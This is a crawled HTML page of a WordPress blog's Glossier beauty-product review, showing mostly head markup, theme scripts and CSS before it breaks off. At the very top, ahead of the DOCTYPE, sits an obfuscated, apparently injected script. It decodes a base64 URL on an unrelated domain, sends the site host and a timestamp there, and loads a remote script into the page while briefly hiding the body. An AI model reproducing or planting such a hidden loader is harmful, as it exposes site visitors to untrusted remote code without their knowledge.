

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://123freetips.com/glossier/
body_size: 41820
content:


<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://123freetips.com/wp-content/themes/boombox/css/day-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glossier Beauty Products Reviews: Makeup Skincare</title>
	<meta name="description" content="Whether you’re getting more serious about skincare or you’re makeup illiterate (me) and don’t want to look like a corpse, Glossier has a product for you..." />
	<link rel="canonical" href="https://123freetips.com/glossier/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glossier Beauty Products Reviews: Makeup Skincare" />
	<meta property="og:description" content="Whether you’re getting more serious about skincare or you’re makeup illiterate (me) and don’t want to look like a corpse, Glossier has a product for you..." />
	<meta property="og:url" content="https://123freetips.com/glossier/" />
	<meta property="og:site_name" content="123 Free Tips" />
	<meta property="article:published_time" content="2022-01-05T10:11:08+00:00" />
	<meta property="article:modified_time" content="2022-01-20T10:14:14+00:00" />
	<meta property="og:image" content="https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rablesh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rablesh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://123freetips.com/glossier/#article","isPartOf":{"@id":"https://123freetips.com/glossier/"},"author":{"name":"Rablesh","@id":"https://123freetips.com/#/schema/person/b00a4c3b09a0aafcf15d105e586c10fb"},"headline":"Glossier Beauty Products Reviews: Makeup Skincare","datePublished":"2022-01-05T10:11:08+00:00","dateModified":"2022-01-20T10:14:14+00:00","mainEntityOfPage":{"@id":"https://123freetips.com/glossier/"},"wordCount":1481,"commentCount":0,"publisher":{"@id":"https://123freetips.com/#organization"},"image":{"@id":"https://123freetips.com/glossier/#primaryimage"},"thumbnailUrl":"https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg","keywords":["Beauty products","beauty products for women","Buy Beauty products online","Glossier","glossier review","glossier review 2022","natural makeup products"],"articleSection":["Herbal"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://123freetips.com/glossier/","url":"https://123freetips.com/glossier/","name":"Glossier Beauty Products Reviews: Makeup Skincare","isPartOf":{"@id":"https://123freetips.com/#website"},"primaryImageOfPage":{"@id":"https://123freetips.com/glossier/#primaryimage"},"image":{"@id":"https://123freetips.com/glossier/#primaryimage"},"thumbnailUrl":"https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg","datePublished":"2022-01-05T10:11:08+00:00","dateModified":"2022-01-20T10:14:14+00:00","description":"Whether you’re getting more serious about skincare or you’re makeup illiterate (me) and don’t want to look like a corpse, Glossier has a product for you...","breadcrumb":{"@id":"https://123freetips.com/glossier/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://123freetips.com/glossier/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/glossier/#primaryimage","url":"https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg","contentUrl":"https://123freetips.com/wp-content/uploads/2022/01/Glossier.jpg","width":1200,"height":650,"caption":"Glossier"},{"@type":"BreadcrumbList","@id":"https://123freetips.com/glossier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://123freetips.com/"},{"@type":"ListItem","position":2,"name":"Glossier Beauty Products Reviews: Makeup Skincare"}]},{"@type":"WebSite","@id":"https://123freetips.com/#website","url":"https://123freetips.com/","name":"123 Free Tips","description":"123 Free Tips","publisher":{"@id":"https://123freetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://123freetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://123freetips.com/#organization","name":"123 Free Tips","url":"https://123freetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/#/schema/logo/image/","url":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","contentUrl":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","width":512,"height":512,"caption":"123 Free Tips"},"image":{"@id":"https://123freetips.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://123freetips.com/#/schema/person/b00a4c3b09a0aafcf15d105e586c10fb","name":"Rablesh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=96&#038;r=g&#038;d=mm","caption":"Rablesh"},"sameAs":["http://123freetips.com"],"url":"https://123freetips.com/members-2/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Feed" href="https://123freetips.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/123freetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://123freetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - 